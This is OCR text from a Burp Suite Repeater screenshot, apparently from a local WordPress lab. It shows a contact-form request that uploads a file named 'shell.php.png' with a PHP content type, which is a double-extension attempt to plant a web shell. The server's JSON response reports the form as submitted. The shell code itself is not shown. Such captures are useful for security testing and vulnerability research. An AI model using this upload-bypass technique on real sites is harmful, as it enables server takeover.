 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 7 9 × +
Send Cancel
Target: http://localhost HTTP/1
Request
Pretty Raw Hex
\n
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wordpress/contact/
8 X-WP-Nonce: e7d6aca3aa
9 Content-Type: multipart/form-data; boundary=---------------------------16209336291665999333089765027
10 Content-Length: 127797
11 Origin: http://localhost
12 Connection: keep-alive
13 Cookie: sbjs_migrations=1418474375998%3D1; sbjs_current_add=
fd%3D2025-09-01%2017%3A06%3A26%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_first_add=
fd%3D2025-09-01%2017%3A06%3A26%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_current=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%2
8none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%2
9%7C%7C%7Ctct%3D%28none%29; sbjs_first=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%2
8none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%2
9%7C%7C%7Ctct%3D%28none%29; sbjs_udata=
vst%3D2%7C%7C%7Cuip%3D%28none%29%7C%7C%7Cuag%3DMozilla%2F5.0%20%28X11%3B%20Linux%20x86_64%3B%20rv%3A128.0%
29%20Gecko%2F20100101%20Firefox%2F128.0; sbjs_session=
pgs%3D3%7C%7C%7Ccpg%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2Fcontact%2F
14 Priority: u=0
15
16 -----------------------------16209336291665999333089765027
17 Content-Disposition: form-data; name="form_nonce"
18
19 8d3cc1b8ad
20 -----------------------------16209336291665999333089765027
21 Content-Disposition: form-data; name="mf-text"
22
23 test
24 -----------------------------16209336291665999333089765027
25 Content-Disposition: form-data; name="mf-email"
26
27 oumaima@gmail.com
28 -----------------------------16209336291665999333089765027
29 Content-Disposition: form-data; name="mf-textarea"
30
31 test
32 -----------------------------16209336291665999333089765027
33 Content-Disposition: form-data; name="mf-file-upload[]"; filename="shell.php.png"
34 Content-Type: application/x-php
35
36 PNG
37
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Sep 2025 18:20:27 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w mod_perl/2.0.12 Perl/v5.34.1
4 X-Robots-Tag: noindex
5 Link: <http://localhost/wordpress/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 X-WP-Nonce: e7d6aca3aa
10 Set-Cookie: bWYtY29va2ll=%242y%2410%24wRAhtAZ0vNa18yZlsp4E5e.yv4hVc4blGvvTqJC7U8Ia54C6XuvUe; expires=Mon,
01 Sep 2025 18:35:31 GMT; Max-Age=900; path=/
11 Allow: GET, POST, PUT, PATCH, DELETE
12 Access-Control-Allow-Origin: http://localhost
13 Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
14 Access-Control-Allow-Credentials: true
15 Vary: Origin
16 Content-Length: 405
17 Keep-Alive: timeout=5, max=100
18 Connection: Keep-Alive
19 Content-Type: application/json; charset=UTF-8
20
21 {
"status":1,
"store_entries":1,
"error":[
"Something went wrong."
],
"data":{
"message":"Thank you! Form submitted successfully.",
"hide_form":"",
"form_data":{
"action":"insert",
"id":"155",
"form_nonce":"8d3cc1b8ad",
"mf-text":"test",
"mf-email":"oumaima@gmail.com",
"mf-textarea":"test"
},
"form_id":"155",
"entry_id":308,
"store":{
"mf-text":"test",
"mf-email":"oumaima@gmail.com",
"mf-textarea":"test"
},
"redirect_to":""
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 7
Request headers 13
Response headers 18
Inspector
Notes
Custom actions
Done
1,343 bytes | 5,564 millis
Event log (1) All issues
Memory: 197.4MB Disabled